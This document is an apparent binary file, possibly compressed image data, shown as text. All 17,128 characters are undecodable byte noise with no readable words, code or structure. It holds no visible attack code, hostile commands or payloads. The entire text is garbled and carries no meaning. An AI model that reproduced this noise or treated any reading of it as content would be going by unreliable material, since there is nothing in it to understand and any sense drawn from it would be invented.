�ʽ\B���2M�r/�J��&0S݈����p3˵��HsP��A�3��,Km��3�vs,d��u��c�Yɕ��3�\i��E�k��V 	|�0�Zsi��" @�K(���~Dį���J�A � /4�>rN���:r%{e:GBהFvŁ�H{jM�&�ܡ���p�j��1��<�4����,���eUXp�j�m�ꂦ��͞��9c�1�io3�p�*վnl��n�0��k��P�UWqr���&Kdpu�X��� T�d�u$�W��L 4��7����HS��ۂD�5���p�a#�a�T�*�4&��-�$�Z8��!0 nZ6(ﲅ�2��g�HhA+�n�r���H����Vj�c��xm����4N�0����lK2</P�L�@dQ�tr��P+��M����@���N���UNSu^�Q�oV�U��5Cx󋺚��+е]��z���	I>��Z�s=�{��@��p��}t�x���6��)��+���5~2��I8Q}�[xf�8����Df�t��6-��-Kz�fճ8��3h�|f��2���o���Q���o�F��-��[�0�V�X;w�)�{��-q�D9�6/�����.�N����E�,t�ٺV!��L��z;����~3%V�w>�3T�}�H(���p�/��Y���*��8,�C�'D+��R􂺤FEfR��{����xH�<���]h:r0=�(������*|���h���[�z6{�u�[1���+��Ŭ�<3/F`�����e���؄�U�8�%�N�Z�~��f@��zXyP�<mU�w������B�ci*$�N��o���.�1;�ږ��zBl�)]tH�y�6�����3����Wһ�]���O�.c��k��w.�}z{D@+%~�c�Kl4�������YP�[���`�P�\�<������a�iv��~]�nR;���,�='������V؈���u�V�+>�	o�\����<{�v���m!�n<��KX��Q����z�LN�0�tD����+%���G��y~ ޿����=ڞǧ2Jeǔ r@@����D�Sd 4h�&d��!D�)F�m,�=T�M���#3l��fdʔ�������3]ҳx�D�x����6�2�i�(R�K�j��h�}ٰ`�2g�4L�v���i��Hh���i�����Xa`��I�֍Մ'3�=�NK��LrOת���JI��7A��b�vK�I�S�3B8c"���h����շZ�V�c%R�iӆ�eժZ4������ߵ���h(��������7z�;Rtu?�]׭Ɨ7? ǩSL"8 M}|����!�}1���3��=�N!��؋��\��,�k�HP�(��4ܐ""L�`�rҐ�H�se��فzb��k��&.�0�E|�
H��"�.��R%ȟ��a�&��Ǧ"��˫4��ˀ4�J�����I����3ƚ@�.��*0%㈆ǂꡇ��4� ������$+B#�`i��;�B�Hc�'P�Ŗ�Zk-��,�t�B��M��rrzӆ�O�٭8�Ȋ1:��e(�ȚN#�����W�[<]
��A�u�9a�=�X�%��u`OX���=�%[l�#/B��z(Æ*�\E�!8��sw� D���\�0@�(��H�$}��ݛ��7H��$S��#	.�:�H�'N`B,-�$k�E�T�K-v���)ES�x�A�-�Z18�x�_6����bˊDe�Y�5�c�wn	�4��cz��7� ��,�HY�}RI�j�\j�4�QsC�.@a	��X��H�-L*�ձ���Z{��\}�����Ai�͏�k�<�m�E<q�σ�q�%��p-�܀��p_}���#�����y�ѤG�TW}����2�̀�i�,�O����1 *��e��⍍(bb�?�2/��x�eၮ*�9�Pl�	tt��U3"
��4n-h��M4�����ُ?M5I�xk:՟���K#{ٟ�E��X�'�R 0"���k_�� �܌������l8E���s�\,0� AVz2��*o|�U�p��1�<7��Ӭˇ=�!W9#d�\�t�D��*RQ�����K~2M&��`�f�3
�1z�]Li�VX�V-_�]���.|jߛK*H?����S�����t��'�?�)2���\$a���GF�cH����14,g��X�4�� �Y#F9\S�A��Ƙ-��$й������(#z����Cc���T&��Cg*���P4m@M�q�M��D��MwU��$��x=�� P������i�\Z��>,Ʊc:_��i���3K.�d�����@gE�KL�� e@px�πF<C^�frt$#�Q��Q*��(FA�I����O�d&3$r����8b#AY����iN�K��R
� �iXԽ��T��R���fQ=�$T)g�n%�X%�V��D��˛a�X�ZV�z���aH@���j�S���9�3Z\ �6Q�O�I2�\� �9�KF�{��h��Qr�k�+>)@�V�dR���d	iY�rֲ��Y��	�������V�J��r�@%jh�ӝ�	;>��/��@a�Fm�2�����-nr��L���S�ft�(��j���MHv+�M�d�g�H�:^�ռ��y�[^%� �jcaEY����r%,};3��x(��c��BJնF�*���`F��	�C$d7�Y��� ]ˆ��Y�������G��	,��bhY��{�6�!�1>���[@��бgK�#��@r0�\d#�I�N%��G	���=��1��^�Yf�e/{�ϵ��\݃h��H\�� �^5�7�n^o{��^����sf�{��'������JY��?g���4�D��?t��lU�?F;},#]<�[|�3�졧�aS�0��0�b��4*%97�K��v�����k�k� ���6nAly ��N�O��*�����P�z�O��S����mn�����!��:�ܫl�����`;�ƾ�hG�Qv�����7i���|7,�.4�^p���>@x����+����#NQZ����l�ELjU4�9C���J�U�� ����7ɔF���T�+�����l%��k�68u�	s���ַ�������:��Q�z��^u���؞����u��a;׷^vl�x�h��2�.��}�pw�ҡ������y���s���5|��`V6Ҍ6��6'�o��#�V<�G�qO�T���56��ϝ5
�'�J&��E�Ww׿^�o�쯦uۛ�c׽Mw����>���=܇�����g6�1K��?����+�xU+_�� �E-؟,��}����c(��>��>�[����-Vou�ߟ�o_���/|����xO 0��  �����"E��o��)�&�+��\�Y��XK�$����o�B���KP�X#x�G2�< ������k���o�P���|���lJm����0�O�	g��(��
��
'P����'l�� �P�p0z�}����/��V�Wf�r���fw��~��0i�ǊQ�o��0	�p	��	s,��
#Q'�/n�x�15��	a����	9�9�\���������@5R���I��m�����.�j��	��q�������P�t1q��+Q���H�6Q��m!q>q��/������Q�`Q�/bQ�o�h�����'�������Ѷ 2 r �� � ��������#R"'�
���m72#s�#Ǳ#92$E�$����
Ԑ%[��M�A�- �'y-']�	x�'�'��'{�Y��(��(�C)��)�)�*�R*��*��>��*�R(��+�2(}r(wR,e�,��,�-�R-ג-��-�.�R.�.��.�/�R/S/��/�r�, 0s�&��,����@`�R'#�+w2,��2�H�+��)��3?4C�35S+��4/�2SS2�R��5_6cS6g�6k�6��,)2H� 1SL!Р�7Ѳ�Xs'{'U3(Q�9O�(IS:��4�3�;73;��:��4�3,'3<���ز5o=�S=ד=��=�R7��7�R�7��>�s� 8���S?y���3
4?	�@TA	�'@B����@!4B%�A7�|B�C5�@�A� @�C4E�EtE�C34 0TC=�E]Hb4Il�E�G{T"��>�BTF�!CQ4D��A5�@%�@U�I�J����J��J�4 !J��E[tA��A��Aim>_�'��~�fH�4M3N"t@��Ms�:4*ƔD�E=TG#�F�E�TH5H�up�GR}4�4 �H�TQTM7�K�K��JCUTG<�S��S�O��C��L�3RcUVg�Vk�Q+�R�t8TSS�T?TI�J�X�UXK�XL�tY�F�41M!@m�Z���Z�[�+A�uUwtQ}UY��S�UT��1��\�5]�U\��NUI��N/.sW�4[�U_��_!�RUW{�R�uI��X��1`va�u	��a!�\וTõY�R���D�^/�_?dCVd��Y�^��`�]ǕJ�X��aVfg�f�5b)vesUGtU�S�c��^G�h��h���F�OK�W��`6X�5fi�aW�j��jkvf]�]-vgS`��x��i�m�d�AM�iq�i;a]�j�k���Vo�vk�a�ϵbM�k9�O��l�qWq��[��g��]�4Km�a_�n�VM�`4wl@sW��6k��b6p7Uw��wq[�u_��`r�vn��r�tw�s77|�w��w{Wo�gEUgQ7W��Oa�y�z-�_e4SO\uvns�rywx��Ǝm��Mxsxw�nmVf�k�7`�uuw5z�W~�w���m��zmW8�wav	D�n��n�Ƙ��V)��Mh���m���Fwҷ�y�5r�J7�↖~G��K�PݡF��T`QVe��ЀKqf ���PƲ� S��f���
�� 	m�3m���3y�T@��Ќ؄�bD*0�v�2��Ѡd���)*�`BIV �(�Xi����;~#������'�`��'>����Q�� @ *�Q��@>�� ����?��va�Fh OX���`�@ s��N�L�&��o����V9�3͕���x�?�K��A/n1�Xq��vJ��5*v@��i�_��{
�`�+�� ���'̠R��ʙA#0�yR�:v� ����'��	�@�%�����9Xp&�ٖ�]9�����X�*�.@��؎�(��FY>ه)��[�9O�E��Y�+Z  ��d$Hb���&u9qU����'2��=�f)��f���9[���qR�U�� ��Ǎٴ���'. �{bVH��H8�c8a��h��_������Z���4^[��t������C��,8������
�l):�,�n ��$o�_�@�1*�����H:mM.\:/���䘅A�C��xO���o��3Y~���1k� �'���B����1/� �Mz� �'2 �븥#[@_X�(��$�X�䦳���7�~;�g
�ƚC�C8b
"�<6��N�{{���A�����z�Do|\@}H����D��)ɸ��e{����3�{"#��5�K;�q�V^���< ! ����F�$v)F<���Q[&\C-�nD ��:����;���:��w���9ġ�c����
g��X�������X�иA`4�B`r�<6�:���a�{�ꎪ'�(�L�V�՛���)�_~ x��;d|�j����ŭ(h�Z��B�� �����_���q�U��I�������<�AU<Y��I�����@������tƧ�ǁ�?��,|�C?�Ǔ�o�?d���:?}�(�{p�U@w���dQ��|��O�6��̱(��&��F�`^�K�<"�!���<�%���������r��%�d]�'�@ �g��#��=���)�ʹO�Y�S�p�CX����Tv��|m���G��g��O��5e�v�k ����4� w,!aS�
��{������!�� (�����V��e�������	j;G�=!~��s��G�����m'=�+��7�ܳsW��S�X�'P�(����?��{�ӷ>�����Kb�\��<�~��e�D�+�(>#�^}a���#����u�Z>^�|_s&$��
�sGX�=]����W~a&������',���|��}���?��O�]E��%��E���f����O�D[�\(�W��}B$@*��'`�k~�>��^���3.�����#+R[����>�=�a՛N����<��h68^����=����w����5EF���b�`B�!�BB��T��<x0�A�|H�>�'"���
2:|���E� E&\1#I��0e�B�T�ay	 �#�U"X�� ���D�xrb�$�D��LSu2�Zq�D�d�����YYՁũ�kۺ}�6��$��E�@�r���;eؗ���*�6B\ŉ3~̸3XH�u#� ͛9{��3��v��l���Y����Jbl�(E�F(Y8�\��<����(Y!�51+�t#=z��IH~J�v�bQ?HG����t�7��'2�2�}z���g�?�KVv�7�+?�D F?�MI*ub�0�Q�Q8�"��S�X3)�!7y�0��&�#
�OY����_~�i7q؋�݈�Z���Τ�#dAB��0,`F^�-)Z�N�5�i���44�%=��e\z��AaV��p.��EpU�VTS�	'y(�Ev�)�xq�U��\G���e�A4��b(��-J�^|��:�G�|#���Iz^k�aj�I���Kh���F�~��(�M����>U�
YM(ʫVj���ƀ�%	$�eLp ��Y�  �8d��M�ؐ��aJ��U���L!���8� �I����:�����*���i$������/���]�&2aP�̣��h�~&��Ayvʉ�ܼzN���@P�����tѝs-jhgu*�)�ZG�휡Ѝ���d��G�!}[��%�~��Zl�����4iB.XB!Κ�!���:랔�"�4�d`��Mw�9n��6�1�t�#ߠ�Hm�������H��ހx^�]��Kej�g.%枿��K��ܚUx�p�tè���%�hk�x�rȇb,�ʬ�\2�"wW� wQBd�à˅�:BU"\Z+�7=@O���*�DEt*R�K� ����~*s�E7�j@��+#Q8i���h���֞R*KW����FC��$���p���8�/1������G;R��QAm`p��6-XAI����0�&�3��r���@Y�
yؼ}�'�
�mn����8KT���%� ���J&�}$*8#^$�(���vt��2���fF|����3�P�RB�� н�_p����;6O{T��C���X.1H�5��X���L΅�L��.����3�״�),|i� �(�4:��$�o=P.\�*�PJ�-nPR�% ��	�(0�đbw�(���x
kx ��P�?�!+bMԍ��qB�*S#��:d8wB���� ���ʩ�D�������TN2�l����v��:9��Pׁ'ӘF��3:��P(a����B:aF�@:#��T�R�C׶63���H�����r�@�G�t�+9$MU��Q"��0�����2.d���r�(�)��`��B���1;������>2�d�WU`�M�1?�O��V}����G8+B%����U"˴ƒ�8�"��(�BԜ4c�����>�n���kq��;%D�kB��wfa��b=F&NQ�!B�(?����f��I
����|R"M�I]7JS��� 5@�*���{k��8$�?�eX^�����[`�֑�=zJKZ�)jb&P@��(0`�R�֭�nOaY�;�A$[�=������`J���X�%��N���m l���\���X]��'
*��l��hك֎s�X=���8���
�X��.v�*c�Ȝ��fΑ�=܉������1אJ��� 
,B~`�|
�m����C���H>�������$\Qu��� =h���k��L�!���޶��)V����Ʌoo0��;E�[0���U �a������ģ��P��{��[U�2��mU��l��9���e�P�ީ��E�u�ᖝ�c5�NuTVb	��;�~�+k�}�P��0�V�B��)R�)������˸y_kPK�h���3��p�� !�6�|�d�%׺GA�Eh`ֈ9š����G�鱏�#��o2�M/`�-tqr5w�uт�6"�@�n��@Y�|�A�һ &~��I�����?�D �ayk\� �n�u����0ؼf�d��p�sY�4ge��� �fƀ˘�N��������aj8�z���\g_d�dOJ��MWl��5�e���'d���� )ܧl�0�}�k���W��iS��Xdkw�k�p�hED�HW� <ue�,WdQ��(��6�Ԇ�Z@	��.�rä0Xt�~�q���>�8�KN�A84�c�}��L�\�'���T�Q���B�_Fs^}9�+��.(�:6������y�'�3��ky�z�{{ўSk���
(��/���C�����v9!e#�w� 	� xY�vŧ�v�v�f�j�p�"C��<�1�z*�p��@:�B�y1�?R.:R/n�io�p��g#H^6M�B�f4	�w�'X!H�H�~Tdb�d(y"u!Fk�<wt؇|y��B(�1�B�tӁk��	EY�G}��s�s<Gj^�w�0�жorw��x�H� f���&x��3_ǂf}X�#�Xc�{ׇ�`��ME �R�H
T�v.%��Y6?!�W^�Xz~1g���r���q�;V5�!07(r �q����h�w�>d{�Ht�B��H��D��)�~D����N�|�a'�(_�V�FC�lmH~&P% b^�j}�aءO��j��b�Y��}FE�׃v7�I�i�I�B$Q�(��+0��	��ug���	q�H0�(
j�
�i� G��Kf�1�#'�T�6D�Y�^:�z(��}a����byO%�0 V3h>�J���� z!7t�$��79D�J=�gt�p 
��hy�>Q��g�Ƞ&��lY��u��(N;[�~`h1�Ǘ��t�x}�"a�b��N��N`�u]������|~َ�DZԍœ��pE�}_�a'�MS:�X�ۖ5�)�������py.0f�W��fB�)�(�d0��θ��!�'m�&,ι��q�7���������.(nN��mq8^����t
�D8y2�jAr#A^�:�� � ���|��B�uJ�4��f���{�&��q )@��F4P0}�7t�lZ��y<��C�E��u��}��a�	P�7~�Y@���EI�MqH�U�����h��xU�!:��j�	e�Õ\o'�����f#���I���f��ӹ��%��6�%��7
VZo_�3сeγ=<9V���y8ua�6�K�`{䙕�Q$sC_k���7�t
���2tz{��9�D뙕��A��|jC��7_��h�!�i ħ�G���r�hȏ��bc�l�t��0��H���k�7�w҆��|6p�'Ċ�F�Y��O��k���/c�����E	�J���d00mI���:���8�Q��I�x��GX� B�+�� �fj�H�cQ
���@:�;��X�f]KՔ�:��P�ʨrc+�V5�����ƈ	�h�`�|�.���#�Jұ���E07��ފ�i
�����Y���Up�͓�'���7lw�[З����zPu���P�ó_2��z�tC+��R�f���}�P ��������(���UP��r��z�����Y��q݊�7��3�y���H���H@�׺4]���Sv�����vn�B��iy�.[�D�@ѕ@�k�M�B�g
>��(;�qj�CSRg�f;���Τ,{^��z�ۺQe+慖�)����?�����{�� 8��:[��y��1#~�7'��i�j�Y�hc�ٴ�P%��'����1ܱ�x��\뢕䬅��'�K�4g5�;e�7��2��RjM@��w���Vκ�����ҵ� ���� !�bB%�
�Y!�����d�{^�����|��E��#��KԱ&��`�T��ֺ;�o?4�r�2�|��+�q������I����H���	iR� �� ��A$���YP9W3}9��ɏY�(\Ȫ�v���<:3�
;{26g�fd�H�<\;�ͺ���'������i�ċH��A���o8ce���?����#�d��)�\�� Q��� j�Yw��ɝP�L����̻����b�+?�_�@0�9l��`/�zK�ph�����Ƽ|;r�FE����s�Ȭ�Q�QR��hBY��<���VE:�+=�/~��xh ���P��*���X�[�����v����|lts�l��Ql��4�DX���Yf�b-3t�YM�;U�P��sk��#�z�ʺ���,�W�f�n���YѶÁZ�^&� ��	&�щK�U�,�4-sQ��<e�ʏ;e�:�+��L-�!)'݌�ެ˅����p�@��9sR�am�}�x Ì��,�Ƭ�� ���8.k�ւڹ�0s��y[���=�&7��M���O?�ύ�ߗ����������2�0ӫ��ٗ�Y�wi�(��0�'_+�&ݣ��ĳ�Өݣ��'ݐ=��;��G�ڬ���dv�!��7\�-ܺ��| 7M�8y+������ hb�֍�}�h��1@9e�tM��l
Z�@�L����&xS�֫��b���&+D���bURQMea
���W��V��^0��=��w"`�HX�v�Om���B�F�ؗM�g�� ��;�^���Xu�е|�'}��2fP�ٗ}E��ƽ!���7^�8��<�VA��;�-z��а�3���x'oBt�B��1q[��	䳠㾰�&�K��G~=�6��߻��i߻����JҜ���r�i��.��|kN�sñUt�nJ�}��~`����P�[�m}ͣ<����۩3O�B�ٷOtR3���xlN���}OPPj�ýZ���y\2C�b�e��Eu$��8vڽ��9�븑�������7n�Q�gD`��N�ɞ�e�R�n�0��F���܌�����3z�.��SV�XN���,����Ğ䥸��4�Ip�u�$��d�1��@#0����~a����[����X���?������^$����}�̙& ���<>��P��q�.1R�t�~���D#�tj��0���Vؙ*V[8�_��(�T��[hto���sX�O}ZG��-o�������_���\��0������`���r��m��u�������f�?0�^��y��"7�[o��[���i/�՚?i/b��b��O�Fq���������O���Z�r���AFsN������~#��*
�R{�[��t���n��
��G�?�5{� ����&4�'�F3��u��fW�8k�`}P�����U�����[0��9/�������~��c
�����a !��}���Ћ�g�h�b0�[		���,�=v6P��}�}�HD���"t�� ˖5EZ��c�)Q$��pIR�Q�zၳ"4F}��f�PYKX�Q�uֲ�
d>��c�X���*k�P�$~xh����3�2�=#W�.z��#��@�����bK�޴E:br<�0ڴ`aB�8mݶ�@qĴx�Y�y���6H�U�`m?�����۽o�P�EI4%�G~*yr1���)=���b��B&9��:���]|92+���R�{��h��\_^~8��[*�O2p	���/������ �A���&�0,4�	�z���#�Ҩ�4$`�(�A�k.��	_��BS�)�c���V����`�b'V���#�:��)j���LQ�&��cIYh�7"`)"��Ҙ �3,�D����ʺ��4	�,0X���N8,l�Ȇ�2?� m�2�S�5�@s�&u�A�$2���2!ncH�*��F��V��S0|
ؑ�!�&<�^�o�����V�;�<���`W��˂��K�c�ˢ_q=�W���φBУv?k�p9����O���UUs!��5�$ �ܧҸEƗ@��S�����lRd���2��[|���̈�GN�y	f#�%T�Hu)��I/p�񫧄X� Gd��'��'Ss&O/��+M(V��A8JbM��9�s���A��1�B{�K7�,3��\3���2�VA7�:��X ��6Q�	�S�P���wIҨ��߽V�s�� k�+��.���[v]M����/g%�� ������O����o�� w[U.���k�ܹ�B�Vn��`;� KVO��y�^��ll2�x_Z]�lv7��m���Q�[��9hz��hrH��O$���=�{��K:�$-
�C�oD!����$iõ�&�G٧����d�XX����>T0�ap�~�1��`ƥ����Y �%�Q�.o��i���O��3Ml���9Ob#��F�ة�m�3H�ù��<��[�91�W��(��+��!rVp��0�Z�b~"�-"zN<���|�6�.�]�T᎕��{X]
@����c��7��l��+pU��y1H L�GC�@H���!���}0�a�d�0I�CbE	��!ɔi� ��@22h?�X- ��e���3 &AM `�ƶKHh���k� �����0��`��6��x3>���a�����p��+3RC�?����CYin����(J1����	�/�M9�a\p��,h� �z'������[�YP��Sl4(�ǂ����Hs|J$%R������d�p����k FO���e�.e�	ɛ�+$#���g�`�8�$�|�����x!`_�ʾ�afRִ�V��Ru�ӄE�p�4 &#��4p &��̄e� ˯2$0}cYc�� L"� ѐ��2RT5�d�jp�`��	�8v�Z6��B;�x��$���4����X�*�@�(�~������X��]��h���ǔf��67x
�r(����O�H"i����J	F0;ҒӀnJ�g"dC�-��Kwj��}�$lv�9WM~���� ��QJ׎���?Cǭ�@+"���m5�g�/V��ձ%�!h��c�4�s0��J��.�Kk  H��| 6?�/t��!o��)/���xc���g>���?�Qm�oA���vl�On	h�=�!�����;<Ƭf?k���o@|�q��o�b�\nK������ũ��k�\���MH.I���6��w�t>s����<Ô����>�0�?����m��g�	����|۸���9�:]Y����n-۰�9�W>��$��Z����F5/��Sj8��B�-��x��̓BX>�P���s��VG�>�B7J;�.Hy��jN^�YP��R�Fd�g�;�c,s�o+yɘSd��mm��<�#���ŉ��ˍ��~�iH�t��r5�.0�_��,�R��'60�X�h�LC�Y�;�fL?�7�����#�Q��x�]�닽?��6$~���e	V�^�T^U�YU��V�D�|k�s}k:�6b�@[�6u �K�x�]�}����x!a�)�<&�s�-�VFc����n����m}S�k�-����Ɋ�u_��B��̺ʊ�-C�*8�y���q�-�z,�;���R��`��/~��;N,𚤦?}x{���H@h/��P{S� "�.�ut�p`�0�8�|c
,L�^+G£��Ģ��F~!�@��,`��o�ۨPP��~�H�� �
vRÖ
��^�Rs��w���� d�S�6������AB��s�]�G������
����x�1�0�������&�7h��R��b7�Ȃ��@��;�r�z��!�]ɻ~ �l���;�q��л�)8���)������=�Z��$�#	!��#8Tq��IB(��s�*�.J��C�c�'Y�/�[��ᯣêĠ��K��J:gb����&��:�P6��?�?��0X������ӫ9q:V �B=�g8#��	����;i�!t�뼲вzj�{'+<��<�z��`�ë���tt���S7�E!��A�|y���p�~��y��+=�2��+''��{Q�)L�2���x�+���#7{B�c=,y�M�&��"�=�k(L���>S����}@?��-�D%�"؃| �-Y�ê$��aRģH%E��& �T;��p������_3?��S �Xf+gxC�3 �:���Ēɾ6k���4H/��@Ɗ��b'x���5�En���PwC��x�ly,���l�2 D7e��w2-�����X�#�8�1�FmT�jø�d3���r��r8�3>w�u��o̽��G�=<�P�Kv�����S�9إ����*�KI��C?��p����<4ĤC����)�	�Hk�9A���4_��zؓpH�p�@ I�L�ң����A����_ ��k�S\�� �Z�x�Ѹ1n�1��B"g\<Xħ��,��$-��A��z�-gQ")
���!J'�+��)�K2�8-�$�/���6����8؀,�S�0�+;��ح'$)ǜL��#�����/L[Pyt):4;HH�����!����ǀH��Dik��M����D�� �Qm8���S��a ���m$�s0��D��s	�@�Z�+"��Z��΃!��S"'CR�R�t�;Z�E��J_� �\��SX�� 	����%(��O�� ��(��3�+��L1��ԓꝾ�3�P� ��J)2����J��ݤx�V5!��X]V�Շ���9g�� !������{��BaRbV^����U��KV�����R�Ɣ����VP4�U�y�y��;s�Oh[�n��Y#n+�}P��B7�@7�L��jS�c�a�̻�9��fȁ\�S��9 +�O?-J��!�jE*z��N�b���9s:��9�l`#s���T�
/
�L�#���QmO�-6�#
 3�(�� ,9P5������4�h
��%��Y�v6� d�a��l���iU:��D��i��ڭ=��c�&�3@�)�5*�KU�٣8��sY��҈��E��)�Eray��]���!�Y�����w�����m,����� �ȁ��u9vX�"i�<��ˍ2{{#{W��1e�Ed�1� T��[F�X2{#"� �]قh�n�5?h}ᗸ�N2$i0N�Y��#�1�(.����Q�I��őLU�DA������ޅ %H����������Q�ھp�F��a�gЄ�����07�����1c@��״�&�=<�F`f8 �}����;���m��� ��S��%����-��9E�&Z�V����ÛS��\�3�X��<�S;M���<j(2#���#�S �@��S�]�련)���:#��-��Y����)v}a�M}��Aޡ��1�N�߸�0��	�A�5���$
9!���y���$4����b5>zaR�8R�e_2��Tߓ��d�_�JM:9g�(�Fn����ш��c����҆`�b��OL��+W?@8�;��[�0SycW��������E_��&���僥6@B (fc&X��e�\ύ20���W�b�1�<� ��ν�W������O� z]uq��:���$I�V;����M��K�!�6��k����g��7���؃��g*ƍQ��h���ܙfz_0�L#@C��K��|֪�_"��B�hk�h�e��A�V��PN�V�(�]�7��=TV�x�[�"�]��;�ܥ�\��e ��^��x9f�[��4`��f|J]�$���`�hWn>�w�`	S�j4�	�q�Nנ���T`��y�S��M����18��އ��뚐k��	�k�ٙ|lƮ�̞�}Ƒ������ ��C.��s���F�M����޳��Fƌ4)��@��ˀbbZ�	���L��Lf�V
�&4n���^.݂1�!݃'�� "�i1\����i��v��n���t�dP��~o�&��jp5��os+7�N<N�%�,l�e�H�����C7�q��-+���F���	�{�?8�^ ��t�ľk��	`p�����+�WBW���mYi����k�bb�H���=?m �����@4 �d��m�r�0�mb��gt�����*o �遘�g����MXB�`X{-⾹,���5�e������kg�	_��F�T�=O�Upo;�@�^�|�7��8�5��]+���������(�}��(Ppye�������
ڠj�6PA�^(�8n���;m�^�[���H�X�t��`/	�`��Bvvi4h�Ug�b�k�^uPWui�gtk��XeH���h�d�a��
�A�Q�Q<���K^Q���4H���K�%H8ڬq��&�C�ujJ��+�b��k_��4nS�n2V�QLū�&���i�B�i�]T46�@�e����UH`��s>��`�y��
���� r(����o�ft��"Ϗ�Ə� �?�� ��������T�zQ�þ�$�
_����	/pv�����������z��T��z�h��X{���*�!8��=_�|�����b��M��w�&g��sȺh��i���h��o�"w��2qrn���"�|!�| }��MO����#�V1Q�rs�
�x/0��"s�:���n6y�������׊�?��������Wy�~���]z�o~��GzЪ��FO?@����up��7�u����;{W�i���A٬��	0JԾ�
YAd�p�7_�,l�х�a\l(r$�u$E��H�$�"�,j�h��,�"k���k����O$K(蝃�t)ӥ�X�Rt��|E=$:i��^a�4��
�Uݝ�7�!�~%�%�٫W�Z2�n�7PɖU{M�uujIi7���hD��)y_�'﫚3g�[�,rډҥIVH"��B�Y��aEv�ڶ��Υ[޷~���.��`��!?n18pc�z�ε��i�gcW�Z��2���nZd���Wv��M�g��W>C�c>�����ϯ�b�$������J��G�("]F�)���|i�g���0�)�5 �{�8�PBe��������Ii�ET]f��Zxi!	oL@B<
q�XS��H�&?г#�,bb�R&XN��� '��b�GTD�à�h��ָ�bi�'�|ppfW��A�z�א%+�g��ն� �ug�v�1�[3� �N��L׋�`��,��6风6:m�e��5 :�#��FN���(H�Bg��B��ں���Nƫb�D�+� �RkNѨ|�N�Q'Q�lbFk��J��ژ$��9#|ϔ^�+�C�i�)Y��.Yu��.�d�[ԾY������Ʈ�%�����
�+VG^�C��� Iil����
V��a����ZܖC35X�飑g2;Cs��6��h�BGG�hE�➮*L�Ǣ}4R�W[��x� RÐ���4fր�]{����l`f��LOT���b���n��fO���6�5�Z��U'���[��T_�x`�ߘ����m����;5��pw�g�����9���	8��f��]͒�tC��<�ӕ&�n��6�n���ss�n�3o����K����n�>��*�>e�1�򾺺{tg�m���nc� ��+�z��H���+������V%���?�{�S ���eI]�_�,�@�q�|� �&�:�Ic��(�:�A�!c������y�{N6X����x(�a
i�4Bi!{�Z���;��t5f:���}J���S���O�$b����+bQ2��bZ��	Z�mPk /6E���|����F�p,_���",���F�XZ8��c�"�w3\��HE"҆���6�A������F2�Ɋ���f���qr��U)�"r2��������E��k[<4���O����Fc�1+�[D�=��N�1�6��Y���Pf��Ry�s$t�c�����$7���!�����
��Yzr�~{%f"8�
�}	9&��D�蒕Fd�(��ЇB�f��2��du�&2�:<!^L�0+zQ��R�@�6� ��Պ�+�|��5����̡F+llBM�F1Hϣ�+���'��6J����1�ZT2�o��e>��կ��r�%�(�P��4�iUkGSgRgB�r��0	$ֵ^�t�\_i��l�կ	����:�,-���P��&^��ob䜃�Z��q{�%%�CE��ֱ�m,{�Y;F�\Tl1KT�*��F � �+�M��}�]M���*���`�k\�X���=��Z��6�_s�J��Vٖ1t���R��>҂7�?T��&��?F���z�� ��" �k 뺹:������q����Z��F���'���=+�6�߼�m}��pk���y�^�/�;<��^4�|��~תW�����o|���O�]��������Q��a;~�����?WJO��-��U��[�D�}�On=l�+nA�5�XѺ^%���KtrZe�?�
�\�Y�~y�J$3�W\T(w�����k�7<�v����%�W	���6#�*��a9������,K���ƌ ��tZ (�m�Im�S����m��W�:�vu�;a;'��U��9fc�V������a���܃РlgC���>6f0�]L[���x�P 3�ը�em�V��A� �c��w�[��7��]�{����CC�`oz_�$vX	$m��#\���P�	������	�8�+n�c<�u��fk%�׺�P�5n�<�*_y����B#��g�*�kn��<�:�L-���6ǂS��i��w8+1���|�R��ԥ~)\�P�0�� \��n"���j�A�.��� �r�y*ޓ
T4�)�X
�@_��F��D���@N�>�*���g?�{x��#��!��^\��ᙆ�!�i7#&z���W�W��V������4��fo��>�]�B�o?S������دrU����=�)?�1�|�6������ň�*;�J@���*\�g}�����_5��E��������Vo�������?������
 F_V�V�����9`�5_N0�I �ߍKx)7aƱ�� ���Ô(`v&�
J_��� K������ĘT�Y-�?U�!ڲ���AH`��"���_b�K���M_r-!A�=�J�*����D-����_}ܜ)�Ry���a�jaT��Wv���y��CeX]Y��X  !�$���"��v�H0 :�ci�{$Rb6�q`���B�q��D�!-��DuW���~bd��/1'͡/5�4��1`��!�����b/�.'*b5Lf\"#2vF2N"1c3��U�4R��Ղ5bc5�A� 
"�aښ��s��> �eY�h�>�O�5,��[��'��'��ےAa�!�"�eA��@Z�@�b/�.�T�c�#z��I�3.�3�$V�h`d~H�EN�d�d��4J�HT�$�d6bcS��K" �Gmq���#6�<��=�oyP<��{�X��aS�R*I�CiRB5���������!z��%�AJ��p�=���A; dB"8!��߉M->ܼđ1�W2j�HZ�dP#Gv�]R#^F��=�ā�%`��J���`�X���$�_J� 0&Iz�%��KZ�$^#_�EK���5A�@���i�ej6$���N�R��e�V�bO���a15�x)�`FD'�epƁ�%q'q"��q��!���`�����qcu�`%8��BA�̥p<@�5�'9��u� i���� f`����%g��F��}�ggv�e�%��^�'3��3�5꧀b�H�p
&a2�8�`D~��H�dN�x ^bff�։��!ぺ�fǋ��h�&M��j6���Ž���0��}�5�>��	��JhUf��J&��³�cZ��K���[��[}`A
\)H�Aw�Πh�h��t��y@��ej^&D<�cZ�]�e���i�*�qL�w�i�i2��'LA�b���~N�j!�@��ā|���B2��|@Sd@�A%��78j|��A�&�<�֕�L�E~(���|ghfzCu��`P�ĉW�� ��Se0-X��Ӥ����R� `g"hC���R�7T+�^봂��2��B�J�� \�3x���z���]�Ic*x�>���� �۹���Eۭ}¥�)~:3RB��f�+J&A��H|��e�A1�G!���RlCl@�v!�\�k�Fp���e�
��z����AS��*��A�-�~E�>A2�Z����&��u�8�$�K^
�����a|׌�*���!<2%]m=i��&�P�R?(�,�R4訾��&�,'��
"��~E�ei
